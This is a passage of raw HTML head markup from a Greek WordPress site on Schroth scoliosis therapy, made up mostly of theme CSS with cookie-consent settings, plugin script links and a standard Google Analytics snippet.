#5097f7}.la-banner-box.home-09-banner-type-2 .banner--link-overlay:after {background-color: #232324}.la-banner-box.home-09-banner-type-2 .banner--link-overlay:before {border-bottom-color: #5097f7}.ribbon-callnow {background: #5097f7}.ribbon-callnow:after {border-top-color: #5097f7;border-bottom-color: #5097f7}.ribbon-callnow .callnow-label {font-family: "Open Sans"}.commentlist .comment-meta .comment-author {color: #232324}.commentlist .comment-meta .comment-reply-link {float: right;color: #232324}.commentlist .comment-meta .comment-reply-link:hover {color: #5097f7}.commentlist .comment .comment-text {border-color: rgba(169,174,189,0.30)}.wc-tab-content .commentlist .meta strong {color: #232324}.comment_container + .comment-respond .comment-reply-title a {font-family: "Open Sans"}.portfolio-single-page .entry-tax-list {color: #232324}.portfolio-single-page .portfolio-meta-data .meta-item [class*="optima-icon"] {color: #232324}.portfolio-single-page.style-3 .portfolio-meta-datawrap .portfolio-meta-data .meta-item {border-color: rgba(169,174,189,0.30)}.portfolio-single-page.style-3 .portfolio-meta-datawrap .portfolio-meta-data .meta-info > span {color: #232324}.portfolio-single-page.style-4 .portfolio-social-links label {color: #232324}.la-blockquote.style-1 {border-color: rgba(169,174,189,0.30);color: #232324}.la-blockquote.style-1:before {background: #5097f7}.la-blockquote.style-2 {color: #232324}.vc_btn3-style-gradient-custom.vc_btn3.vc_btn3-size-md {font-family: "Open Sans"}.la-btn.la-btn-style-flat.la-btn-color-white {color: #232324;background-color: #fff}.la-btn.la-btn-style-flat.la-btn-color-white:hover {color: #fff;background-color: #5097f7}.la-btn.la-btn-style-flat.la-btn-color-primary {color: #fff;background-color: #5097f7}.la-btn.la-btn-style-flat.la-btn-color-primary:hover {color: #fff;background-color: #232324}.la-btn.la-btn-style-flat.la-btn-color-black {color: #fff;background-color: #232324}.la-btn.la-btn-style-flat.la-btn-color-black:hover {color: #fff;background-color: #5097f7}.la-btn.la-btn-style-flat.la-btn-color-gray {color: #fff;background-color: #9d9d9d;border-color: #9d9d9d}.la-btn.la-btn-style-flat.la-btn-color-gray:hover {color: #fff;background-color: #5097f7;border-color: #5097f7}.la-btn.la-btn-style-outline.la-btn-color-primary {color: #5097f7}.la-btn.la-btn-style-outline.la-btn-color-white {color: #fff;border-color: #fff;background-color: transparent}.la-btn.la-btn-style-outline.la-btn-color-black {color: #232324}.la-btn.la-btn-style-outline.la-btn-color-black:hover {border-color: #232324;background-color: #232324;color: #fff}.la-btn.la-btn-style-outline.la-btn-color-gray {color: #232324;background-color: transparent;border-color: #9d9d9d}.la-btn.la-btn-style-outline.la-btn-color-gray:hover {color: #fff;background-color: #5097f7;border-color: #5097f7}.la-btn.la-btn-style-outline:hover {color: #fff;border-color: #5097f7;background-color: #5097f7}.social-media-link.style-round a:hover, .social-media-link.style-square a:hover, .social-media-link.style-circle a:hover {background-color: #5097f7}.social-media-link.style-outline a {border-color: rgba(169,174,189,0.30)}.social-media-link.style-outline a:hover {background-color: #5097f7;border-color: #5097f7;color: #fff}body .vc_toggle.vc_toggle_default {border-color: rgba(169,174,189,0.30)}body .vc_toggle.vc_toggle_default.vc_toggle_active .vc_toggle_title h4 {color: #5097f7}.la-headings .la-line {border-color: #5097f7}.icon-heading.heading-with-line:after {border-top-color: #5097f7}.custom-heading-with-dots .la-headings:before {background-color: #5097f7}.hover-heading-box-home-1.wpb_column:hover:before {background-color: #5097f7}.hover-heading-box.wpb_column:hover:before {background-color: #5097f7}.team-member-loop.loop-style-1 .item--role,.team-member-loop.loop-style-1 .item--title {color: #232324}.team-member-loop.loop-style-4 .item--title {color: #5097f7}.team-member-loop.loop-style-5 .item--title {color: #5097f7}.team-member-loop.loop-style-5 .item--role {color: #232324}.team-member-loop.loop-style-6 .entry-excerpt {border-top-color: rgba(169,174,189,0.30)}.team-member-loop.loop-style-7 .item--info {background-color: #5097f7}.team-member-loop.loop-style-7 .item--info .item--title {color: #232324}.team-member-loop.loop-style-7 .item--info .item--role {color: #232324}.team-member-loop.loop-style-7 .member-social {color: #232324}.team-member-loop.loop-style-9 .loop-item:hover .item--image img,.team-member-loop.loop-style-9 .loop-item.slick-current .item--image img {border-color: #5097f7}.team-member-loop.loop-style-10 .item--info {color: #232324}.la-team-member .member-info-09 .item--role,.la-team-member .member-info-09 .item--title {color: #232324;font-family: "Open Sans"}.la-team-member .member-info-09 .vc_progress_bar .vc_general.vc_single_bar .vc_bar {background-color: #5097f7}.banner-type-hover_effect .banner--link-overlay:after {background: #5097f7}.column-banner-spa2.vc_column_container > .vc_column-inner > .wpb_wrapper {border-color: rgba(169,174,189,0.30)}.column-banner-spa2.vc_column_container > .vc_column-inner > .wpb_wrapper .la-headings .subheading-tag a {color: #232324}.vc_tta[class*="tabs-la-"] .vc_tta-tabs-list li.vc_active {color: #5097f7}.vc_tta.tabs-la-2 .vc_tta-tabs-list li:hover > a, .vc_tta.tabs-la-2 .vc_tta-tabs-list li.vc_active > a {background-color: #5097f7;color: #fff}.vc_tta.tabs-la-3 .vc_tta-tabs-list li a {color: #b5b7c4}.vc_tta.tabs-la-3 .vc_tta-tabs-list li:hover a, .vc_tta.tabs-la-3 .vc_tta-tabs-list li.vc_active a {border-color: #b5b7c4;color: #232324}.vc_tta[class*="tour-"] .vc_tta-tabs-list li:hover, .vc_tta[class*="tour-"] .vc_tta-tabs-list li.vc_active {background-color: #5097f7}.testimonial-loop .item--title {color: #232324}.testimonial-loop.loop-style-1 .item--excerpt {color: #232324}.testimonial-loop.loop-style-2 .item--excerpt:before {border-color-top: #5097f7}.testimonial-loop.loop-style-3 .item--excerpt {color: #232324}.testimonial-loop.loop-style-3 .item--excerpt:before {color: #5097f7}.testimonial-loop.loop-style-4 .item--excerpt {color: #232324}.testimonial-loop.loop-style-5 .item-inner {border-color: rgba(169,174,189,0.30)}.testimonial-loop.loop-style-5 .item--excerpt {color: #232324}.testimonial-loop.loop-style-6 .item--excerpt:before {color: #5097f7}.testimonial-loop.loop-style-7 .item--excerpt {color: #232324}.testimonial-loop.loop-style-7 .item--title,.testimonial-loop.loop-style-7 .item--role {color: #5097f7}.testimonial-loop.loop-style-10 .item--excerpt {color: #232324}.testimonial-loop.loop-style-11 .item--info:before {color: #5097f7}.testimonial-loop.loop-style-11 .item--title-role:before {border-top-color: #5097f7}.testimonial-loop.loop-style-3 .testimonial-item .item--role,.testimonial-3-nav .item--role {color: #232324}.la-sc-icon-boxes .box-icon-style-simple span {color: #5097f7}.la-sc-icon-boxes .box-icon-style-square span,.la-sc-icon-boxes .box-icon-style-circle span,.la-sc-icon-boxes .box-icon-style-round span {color: #fff;background-color: #5097f7}.hover-box-icon .la-sc-icon-boxes:hover {border-bottom-color: #5097f7}.hover-box-icon .la-sc-icon-boxes:hover a {color: #232324}.hover-box-icon .la-sc-icon-boxes:hover a:hover {color: #5097f7}.hover-box-icon2 .la-sc-icon-boxes:hover {border-bottom-color: #5097f7}.hover-box-icon2 .la-sc-icon-boxes:hover a {color: #232324}.hover-box-icon2 .la-sc-icon-boxes:hover a:hover {color: #5097f7}.la-custom-icon-box:hover .icon-box {background-color: #5097f7}.la-custom-icon-box .icon-box {color: #5097f7}.btn.btn-icon-readmore:hover {border-color: #5097f7}.iconbox-with-link-readmore .box-description a {font-family: "Open Sans";color: #232324;border-top: rgba(169,174,189,0.30)}.showposts-loop .link-readmore {color: #232324}.showposts-loop .link-readmore:hover {color: #5097f7}.showposts-loop.blog-grid_1.lg-grid-1-items .item-inner {border-bottom-color: rgba(169,174,189,0.30)}.showposts-loop.blog-grid_4 .item-info {border-color: rgba(169,174,189,0.30)}.showposts-loop.blog-grid_4 .entry-meta-footer .m-sharing-box {color: #b5b7c4}.showposts-loop.blog-grid_4 .item-inner:hover .entry-meta-footer .m-sharing-box {color: #5097f7}.showposts-loop.blog-grid_4 .item-inner:hover .item-info {border-bottom-color: #5097f7}.showposts-loop.blog-special_1 .link-readmore {border-color: rgba(169,174,189,0.30)}.showposts-loop.blog-special_1 .link-readmore:hover {background: #5097f7;border-color: #5097f7;color: #fff}.showposts-list .loop-item + .loop-item {border-top-color: rgba(169,174,189,0.30)}.contact-form-style-default .wpcf7-form-control-wrap .wpcf7-form-control {color: #232324;font-family: "Open Sans"}.contact-form-style-01 label {color: #b5b7c4}.contact-form-style-01 .wpcf7-form-control-wrap .wpcf7-textarea,.contact-form-style-01 .wpcf7-form-control-wrap .wpcf7-text {color: #232324}.contact-form-style-03 .wpcf7-form-control-wrap .wpcf7-select:focus,.contact-form-style-03 .wpcf7-form-control-wrap .wpcf7-text:focus,.contact-form-style-03 .wpcf7-form-control-wrap .wpcf7-textarea:focus {border-color: #5097f7}.contact-form-style-03 .wpcf7-submit:hover {color: #fff;background-color: #5097f7;border-color: #5097f7}.newsletter-form1 {background: #5097f7}.subscribe-style-01 .yikes-easy-mc-form .yikes-easy-mc-email {color: #b5b7c4}.subscribe-style-01 .yikes-easy-mc-form .yikes-easy-mc-email:focus {color: #232324}.subscribe-style-01 .yikes-easy-mc-form .yikes-easy-mc-submit-button {color: #232324}.subscribe-style-01 .yikes-easy-mc-form .yikes-easy-mc-submit-button:hover {color: #5097f7}.subscribe-style-02 .yikes-easy-mc-form .yikes-easy-mc-submit-button:hover {color: #5097f7}.portfolios-grid.loop-style-3 .entry-title a,.pf-masonry.pf-s-3 .entry-title a {background-color: #5097f7}.portfolios-grid.loop-style-4 .item-inner:hover .item--link-overlay:before,.pf-masonry.pf-s-4 .item-inner:hover .item--link-overlay:before {background: #5097f7}.portfolios-grid.loop-style-6 .item-inner:hover .item--link-overlay,.pf-masonry.pf-s-6 .item-inner:hover .item--link-overlay {border-bottom-color: #5097f7}.portfolios-list .entry-tax-list {color: #232324}.portfolios-list .link-discover {color: #232324;border-color: rgba(169,174,189,0.30)}.portfolios-list .link-discover:hover {color: #fff;border-color: #5097f7;background-color: #5097f7}.portfolios-list.loop-style-3 .item-inner:hover .item--info {background-color: #5097f7}.vc_tta.vc_tta-accordion.vc_tta-style-la-1 .vc_tta-panel-title {border-bottom-color: rgba(169,174,189,0.30)}.vc_tta.vc_tta-accordion.vc_tta-style-la-2 .vc_tta-panel.vc_active .vc_tta-panel-title {color: #5097f7}.vc_tta.vc_tta-accordion.vc_tta-style-la-3 .vc_tta-panel {border-color: rgba(169,174,189,0.30)}.vc_tta.vc_tta-accordion.vc_tta-style-la-3 .vc_tta-panel.vc_active {border-color: #5097f7}.la-pricing-table .wrap-icon .icon-inner {color: #5097f7}.la-pricing-table-wrap.style-1 .pricing-heading {color: #5097f7}.la-pricing-table-wrap.style-1 .package-featured li {border-top-color: rgba(169,174,189,0.30)}.la-pricing-table-wrap.style-1 .pricing-action a {color: #5097f7}.la-pricing-table-wrap.style-1 .pricing-action a:hover {background-color: #5097f7;border-color: #5097f7;color: #fff}.la-pricing-table-wrap.style-1.is_box_featured .pricing-action a {background-color: #5097f7;border-color: #5097f7;color: #fff}.la-pricing-table-wrap.style-2 .la-pricing-table {border-color: rgba(169,174,189,0.30)}.la-pricing-table-wrap.style-2 .la-pricing-table .pricing-heading {background-color: #5097f7}.la-pricing-table-wrap.style-2 .la-pricing-table .wrap-icon .icon-inner {color: #5097f7}.la-pricing-table-wrap.style-2 .la-pricing-table .pricing-action {background-color: #5097f7}.la-pricing-table-wrap.style-3 .la-pricing-table {border-top-color: rgba(169,174,189,0.30)}.la-pricing-table-wrap.style-3 .la-pricing-table .pricing-heading-wrap {background-color: #5097f7}.la-pricing-table-wrap.style-3 .la-pricing-table .pricing-heading-wrap:after {content: '';border-top-color: #5097f7}.la-pricing-table-wrap.style-4 .la-pricing-table .pricing-heading {color: #5097f7}.la-pricing-table-wrap.style-4 .la-pricing-table:hover .pricing-action a {background-color: #5097f7;border-color: #5097f7}.la-timeline-wrap.style-1 .timeline-line {border-left-color: rgba(169,174,189,0.30)}.la-timeline-wrap.style-1 .timeline-block .timeline-dot {background-color: #5097f7}.la-timeline-wrap.style-1 .timeline-block .timeline-subtitle {color: #5097f7}.la-timeline-wrap.style-2 .timeline-title:after {border-bottom-color: rgba(169,174,189,0.30)}.catalog-grid-1 .product-category .cat-img span {color: #232324}.catalog-grid-1 .product-category .cat-img span:before {color: #5097f7}.catalog-grid-1 .product-category:hover h3 {color: #5097f7}.catalog-grid-2 .product-category .cat-information > span {background-color: #5097f7;color: #232324}.product-item .button:hover {color: #5097f7}.product-item .button {color: #232324}.product-item .button:hover {color: #5097f7}.product-item .price {color: #232324}.products-grid.products-grid-default .product--thumbnail .product--action .wrap-addto a,.products-grid.products-grid-1 .product--thumbnail .product--action .wrap-addto a {color: #232324}.products-grid.products-grid-default .product--thumbnail .product--action .wrap-addto a:hover,.products-grid.products-grid-1 .product--thumbnail .product--action .wrap-addto a:hover {background-color: #5097f7}.products-grid.products-grid-default .product--thumbnail .product--action > a,.products-grid.products-grid-1 .product--thumbnail .product--action > a {background-color: #5097f7}.products-grid.products-grid-1 .item--image-holder {border-color: rgba(169,174,189,0.30)}.products-grid.products-grid-1 .product--thumbnail .product--action > a {color: #232324}.products-grid.products-grid-1 .price {color: #5097f7}.products-grid.products-grid-2 .product--thumbnail .product--action .wrap-addto a {color: #232324}.products-grid.products-grid-2 .product--thumbnail .product--action .wrap-addto a:hover {background-color: #5097f7}.products-grid.products-grid-2 .product--info .product--action > a {color: #232324}.products-grid.products-grid-2 .product--info .product--action > a:hover {background-color: #5097f7}.products-grid.products-grid-2 .item-inner:hover .product--info .product--action > a {background-color: #5097f7}.products-grid.products-grid-3 .item--image-holder .quickview:hover {color: #5097f7}.products-grid.products-grid-3 .product--thumbnail .product--action a {color: #232324}.products-grid.products-grid-3 .product--thumbnail .product--action a:hover {background-color: #5097f7}.products-list .product-item .product--info .product--action .wrap-addto a {border-color: rgba(169,174,189,0.30)}.products-list .product-item .product--info .product--action .wrap-addto a:before {color: #5097f7}.products-list .product-item .product--info .product--action .wrap-addto a:hover {background-color: #5097f7;color: #fff;border-color: #5097f7}.products-list .product-item .product--info .product--action > a {background-color: #232324}.products-list .product-item .product--info .product--action > a:hover {background-color: #5097f7}[class*="products-list-countdown"] .product-item .elm-countdown .countdown-section {color: #b5b7c4}[class*="products-list-countdown"] .product-item .elm-countdown .countdown-amount {color: #232324}.products-list-countdown-3 .product-item .price {color: #5097f7}.products-list-countdown-4 .product-item .price {color: #5097f7}.product--thumbnails .slick-current:before {border-bottom-color: #5097f7}.product--thumbnails .slick-arrow:hover {background: #5097f7}.product--summary .price {color: #232324;font-family: "Open Sans"}.product--summary .product_meta {font-family: "Open Sans"}.product--summary .product_meta a {color: #5097f7}.product--summary .product_meta .sku {color: #232324}.product--summary form.cart button {font-family: "Open Sans"}.product--summary .button.add_compare,.product--summary .button.add_wishlist {border-color: rgba(169,174,189,0.30)}.product--summary .button.add_compare:hover,.product--summary .button.add_wishlist:hover {background-color: #5097f7;border-color: #5097f7}.product--summary .button.add_compare:hover:before,.product--summary .button.add_wishlist:hover:before {color: #5097f7}.wc-tabs li:hover > a,.wc-tabs li.active > a {color: #232324;border-color: #5097f7}.la-p-single-1 .product-main-image .p---large:not(.no-thumbgallery) .slick-vertical .slick-current img {border-color: #5097f7}.shop_table.cart {color: #232324}td.actions .coupon {border-color: rgba(169,174,189,0.30)}.cart-collaterals .shop_table .amount {color: #232324}.section-checkout-step li:before {color: rgba(169,174,189,0.30)}.section-checkout-step li:after {border-top-color: rgba(169,174,189,0.30)}.section-checkout-step .step-num {background: #232324}.section-checkout-step .step-name {color: #232324}body.woocommerce-cart .section-checkout-step .step-1 .step-num {background-color: #5097f7}body.woocommerce-checkout:not(.woocommerce-order-received) .section-checkout-step .step-2 .step-num {background-color: #5097f7}body.woocommerce-order-received .section-checkout-step .step-3 .step-num {background-color: #5097f7}.woocommerce > p.cart-empty:before {color: #232324}.woocommerce #order_review {border-color: rgba(169,174,189,0.30)}.woocommerce #order_review_heading:after,.woocommerce .woocommerce-billing-fields h3:after {border-bottom-color: #5097f7}.woocommerce-MyAccount-navigation li.is-active a {color: #5097f7}.registration-form .button {background: #5097f7}.la-loader.spinner1 {background-color: #5097f7}.la-loader.spinner2 {background-color: #5097f7}.la-loader.spinner3 .bounce1,.la-loader.spinner3 .bounce2,.la-loader.spinner3 .bounce3 {background-color: #5097f7}.la-loader.spinner4 .dot1,.la-loader.spinner4 .dot2 {background-color: #5097f7}.item--overlay {background-color: #5097f7}.three-text-color,.text-color-highlight,.highlight-text-color {color: #b5b7c4 !important}.text-color-heading {color: #232324 !important}.text-color-primary {color: #5097f7 !important}.text-color-white {color: #fff !important}.border-color-primary {border-color: #5097f7 !important}.border-color-secondary {border-color: #232324 !important}.socials-color a {background-color: rgba(169,174,189,0.30)}.socials-color a:hover {background-color: #5097f7}.first-letter-primary::first-letter {color: #5097f7}.searchform-fly-overlay {width: 100%;height: 100%;position: fixed;top: 0;left: 0;opacity: 0;visibility: hidden;background-color: rgba(0, 0, 0, 0.94);text-align: center;transition: all ease-in-out .25s;z-index: 999}.searchform-fly-overlay:before {content: '';display: inline-block;height: 100%;vertical-align: middle;margin-right: -.25em}.searchform-fly-overlay .searchform-fly {display: inline-block;max-width: 90%;vertical-align: middle;text-align: center;font-size: 18px;-webkit-transform: scale(0.9);-ms-transform: scale(0.9);transform: scale(0.9);ms-transform: scale(0.9);opacity: 0;visibility: hidden;transition: all ease-in-out .3s}.searchform-fly-overlay .search-field {width: 800px;background-color: transparent;box-shadow: 0 3px 0 0 rgba(255, 255, 255, 0.1);border: 0;text-align: center;font-size: 35px;padding: 20px;color: rgba(255, 255, 255, 0.8);transition: all .3s ease-out;font-weight: 300;max-width: 100%}.searchform-fly-overlay .search-button {color: rgba(255, 255, 255, 0.8);font-size: 30px;height: 30px}.searchform-fly-overlay p {text-transform: uppercase;color: rgba(255, 255, 255, 0.8);font-weight: 300}.searchform-fly-overlay .btn-close-search {font-size: 40px;display: block;position: absolute;top: 20%;right: 20%;line-height: 40px;height: 40px}.searchform-fly-overlay .btn-close-search:hover {-webkit-transform: rotate(90deg);-ms-transform: rotate(90deg);transform: rotate(90deg);ms-transform: rotate(90deg)}.open-search-form .searchform-fly-overlay {visibility: visible;opacity: 1}.open-search-form .searchform-fly {visibility: visible;opacity: 1;-webkit-transform: scale(1);-ms-transform: scale(1);transform: scale(1);ms-transform: scale(1)}@media (max-width: 768px) {.searchform-fly-overlay .btn-close-search {right: 10%}.searchform-fly-overlay .searchform-fly {font-size: 16px}.searchform-fly-overlay .search-field {font-size: 30px}}.site-main-nav .main-menu > li > a {color: #232324;background-color: rgba(0,0,0,0);font-family: "Open Sans"}.site-main-nav .main-menu > li.active > a,.site-main-nav .main-menu > li:hover > a {color: #526df9;background-color: rgba(0,0,0,0)}.site-main-nav .main-menu > li.active:before,.site-main-nav .main-menu > li:hover:before {background-color: rgba(0,0,0,0)}.site-header [class*="header-toggle-"] > a {color: #232324}.site-header [class*="header-toggle-"]:hover > a {color: #526df9}.enable-header-transparency .site-header:not(.is-sticky) [class*="header-toggle-"] > a {color: #fff}.enable-header-transparency .site-header:not(.is-sticky) [class*="header-toggle-"]:hover > a {color: #5097f7}.enable-header-transparency .site-header:not(.is-sticky) .site-main-nav .main-menu > li > a {color: #fff;background-color: rgba(0,0,0,0)}.enable-header-transparency .site-header:not(.is-sticky) .site-main-nav .main-menu > li.active > a,.enable-header-transparency .site-header:not(.is-sticky) .site-main-nav .main-menu > li:hover > a {color: #5097f7;background-color: rgba(0,0,0,0)}.enable-header-transparency .site-header:not(.is-sticky) .site-main-nav .main-menu > li.active:before,.enable-header-transparency .site-header:not(.is-sticky) .site-main-nav .main-menu > li:hover:before {background-color: rgba(0,0,0,0)}.header-v1 .site-main-nav .main-menu > li.active > a > .mm-text:before,.header-v1 .site-main-nav .main-menu > li:hover > a > .mm-text:before {content: "";border-top: 2px solid;position: absolute;left: 15px;right: 15px;top: 2px}.header-v3 .site-header .mega-menu > li > a {background-color: transparent}.header-v5 .site-header .mega-menu > li > a:after {content: "";border-left: 2px solid;position: absolute;left: -10px;height: 12px;top: 14px;transform: rotate(-15deg);-webkit-transform: rotate(-15deg);-ms-transform: rotate(-15deg)}.header-v6 .top-area {background-color: rgba(0,0,0,0);color: rgba(255,255,255,0.2)}.header-v6 .top-area .menu a {color: #fff}.header-v6 .top-area .menu a:hover {color: #526df9}.header-v7 .top-area {background-color: rgba(0,0,0,0);color: rgba(255,255,255,0.2)}.header-v7 .top-area .top-area-right {color: #fff}.header-v7 .top-area a {color: #fff}.header-v7 .top-area a:hover {color: #526df9}.header-v7 .site-header .mega-menu > li.active:before,.header-v7 .site-header .mega-menu > li:hover:before {background-color: #5097f7}.header-v9 #masthead_aside {color: #343538}.header-v9 #masthead_aside .header_shopping_cart {text-align: left}.header-v9 #masthead_aside a {color: #343538}.header-v9 #masthead_aside a:hover {color: #5097f7}.header-v9 #masthead_aside .header-aside-nav .mega-menu > li > a {font-size: 14px}.header-v9 #masthead_aside .header-aside-nav .mega-menu > li > a:after {content: "";border: 3px solid #5097f7;position: absolute;left: 0;top: 50%;margin-top: -4px}.header-v9 #masthead_aside .header-widget-bottom .widget-title {color: #343538}.header-v10 #masthead_aside {color: #343538}.header-v10 #masthead_aside .header_shopping_cart {text-align: left}.header-v10 #masthead_aside a {color: #343538}.header-v10 #masthead_aside a:hover {color: #5097f7}.header-v10 #masthead_aside .header-aside-nav .mega-menu > li > a {font-size: 14px}.header-v10 #masthead_aside .header-aside-nav .mega-menu > li > a span {border-bottom: 2px solid transparent}.header-v10 #masthead_aside .header-aside-nav .mega-menu > li:hover span,.header-v10 #masthead_aside .header-aside-nav .mega-menu > li.active > a span {border-bottom-color: #5097f7}.header-v10 #masthead_aside .header-widget-bottom .widget-title {color: #343538}.site-header-mobile .site-header-inner {background-color: #fff}.site-header-mobile [class*="header-toggle-"] > a {color: #232324}.site-header-mobile .mobile-menu-wrap {background-color: #fff}#header_aside {background-color: #fff;color: #343538}#header_aside h1, #header_aside .h1, #header_aside h2, #header_aside .h2, #header_aside h3, #header_aside .h3, #header_aside h4, #header_aside .h4, #header_aside h5, #header_aside .h5, #header_aside h6, #header_aside .h6, #header_aside .title-xlarge {color: #343538}#header_aside li a {color: #343538}#header_aside li:hover > a {color: #5097f7}.site-header-mobile .header-main .site-branding {max-width: 90px}#masthead_aside .header-right{display:none}.ui-dialog .ui-dialog-content {position: relative;border: 0;width: 100%!important;padding: .5em 1em;background: none;overflow: auto}.site-branding {float: none;margin: 0;line-height: normal;max-width: 100%}.site-branding {line-height: 150px;float: left;max-width: 270px}.showposts-loop.blog-grid_4 .entry-meta {margin-bottom: 15px;display: none}.entry-meta {font-size: 14px;display: none; }#masthead_aside, .site-header .site-header-inner {background-repeat: repeat;background-position: left top;background-color: #ffffff}
</style>
<link rel='stylesheet' id='flags_tpw_flags-css' href='//schrothgreece.gr/wp-content/plugins/transposh-translation-filter-for-wordpress/widgets/flags/tpw_flags.css?ver=1.0.9.3' type='text/css' media='all' />
<script src='//schrothgreece.gr/wp-content/cache/wpfc-minified/1455pza0/pec5.js' type="text/javascript"></script>
<!-- <script type='text/javascript' src='https://schrothgreece.gr/wp-content/plugins/enable-jquery-migrate-helper/js/jquery/jquery-1.12.4-wp.js?ver=1.12.4-wp' id='jquery-core-js'></script> -->
<!-- <script type='text/javascript' src='https://schrothgreece.gr/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-migrate/jquery-migrate-1.4.1-wp.js?ver=1.4.1-wp' id='jquery-migrate-js'></script> -->
<script type='text/javascript' id='cookie-law-info-js-extra'>
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"1","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#FFF","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#1db4e3","button_1_button_hover":"#1790b6","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#3566bb","button_3_button_hover":"#2a5296","button_3_link_colour":"#fff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#000","button_4_button_hover":"#000000","button_4_link_colour":"#333333","button_4_as_button":"","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#333333","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https:\/\/schrothgreece.gr\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script src='//schrothgreece.gr/wp-content/cache/wpfc-minified/eqivhau9/pec5.js' type="text/javascript"></script>
<!-- <script type='text/javascript' src='https://schrothgreece.gr/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.1.4' id='cookie-law-info-js'></script> -->
<!-- <script type='text/javascript' src='https://schrothgreece.gr/wp-content/plugins/exit-popup/js/js-cookie.js?ver=1716029295' id='js-cookie-js-js'></script> -->
<!-- <script type='text/javascript' src='https://schrothgreece.gr/wp-content/plugins/exit-popup/js/exit-popup.js?ver=1716029295' id='exit-popup-js-js'></script> -->
<script type='text/javascript' id='jquery-remove-uppercase-accents-js-extra'>
/* <![CDATA[ */
var rua = {"accents":[{"original":"\u0386\u0399","convert":"\u0391\u03aa"},{"original":"\u0386\u03a5","convert":"\u0391\u03ab"},{"original":"\u0388\u0399","convert":"\u0395\u03aa"},{"original":"\u038c\u0399","convert":"\u039f\u03aa"},{"original":"\u0388\u03a5","convert":"\u0395\u03ab"},{"original":"\u038c\u03a5","convert":"\u039f\u03ab"},{"original":"\u03ac\u03b9","convert":"\u03b1\u03ca"},{"original":"\u03ad\u03b9","convert":"\u03b5\u03ca"},{"original":"\u0386\u03c5","convert":"\u03b1\u03cb"},{"original":"\u03ac\u03c5","convert":"\u03b1\u03cb"},{"original":"\u03cc\u03b9","convert":"\u03bf\u03ca"},{"original":"\u0388\u03c5","convert":"\u03b5\u03cb"},{"original":"\u03ad\u03c5","convert":"\u03b5\u03cb"},{"original":"\u03cc\u03c5","convert":"\u03bf\u03cb"},{"original":"\u038c\u03c5","convert":"\u03bf\u03cb"},{"original":"\u0386","convert":"\u0391"},{"original":"\u03ac","convert":"\u03b1"},{"original":"\u0388","convert":"\u0395"},{"original":"\u03ad","convert":"\u03b5"},{"original":"\u0389","convert":"\u0397"},{"original":"\u03ae","convert":"\u03b7"},{"original":"\u038a","convert":"\u0399"},{"original":"\u03aa","convert":"\u0399"},{"original":"\u03af","convert":"\u03b9"},{"original":"\u0390","convert":"\u03ca"},{"original":"\u038c","convert":"\u039f"},{"original":"\u03cc","convert":"\u03bf"},{"original":"\u038e","convert":"\u03a5"},{"original":"\u03cd","convert":"\u03c5"},{"original":"\u03b0","convert":"\u03cb"},{"original":"\u038f","convert":"\u03a9"},{"original":"\u03ce","convert":"\u03c9"}],"selectors":"","selAction":""};
/* ]]> */
</script>
<script src='//schrothgreece.gr/wp-content/cache/wpfc-minified/kxiygpy1/pec5.js' type="text/javascript"></script>
<!-- <script type='text/javascript' src='https://schrothgreece.gr/wp-content/plugins/remove-uppercase-accents/js/jquery.remove-uppercase-accents.js?ver=6.3.4' id='jquery-remove-uppercase-accents-js'></script> -->
<!-- <script type='text/javascript' src='https://schrothgreece.gr/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.3.0.2' id='tp-tools-js'></script> -->
<!-- <script type='text/javascript' src='https://schrothgreece.gr/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.3.0.2' id='revmin-js'></script> -->
<link rel="https://api.w.org/" href="https://schrothgreece.gr/wp-json/" /><link rel="alternate" type="application/json" href="https://schrothgreece.gr/wp-json/wp/v2/media/3881" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://schrothgreece.gr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.4" />
<link rel='shortlink' href='https://schrothgreece.gr/?p=3881' />
<link rel="alternate" type="application/json+oembed" href="https://schrothgreece.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fschrothgreece.gr%2Fcertisstschrothgr%2Ftasigiannaki-stavroula%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://schrothgreece.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fschrothgreece.gr%2Fcertisstschrothgr%2Ftasigiannaki-stavroula%2F&#038;format=xml" />
   <script type="text/javascript">
   var _gaq = _gaq || [];
   _gaq.push(['_setAccount', 'UA-101955055-1']);
   _gaq.push(['_trackPageview']);
   (function() {
   var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
   ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
   var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
   })();
   </script>
<link rel="alternate" hreflang="en" href="/certisstschrothgr/tasigiannaki-stavroula/?lang=en"/><style type='text/css' media='screen'>
	body{ font-family:"Open Sans", arial, sans-serif;}
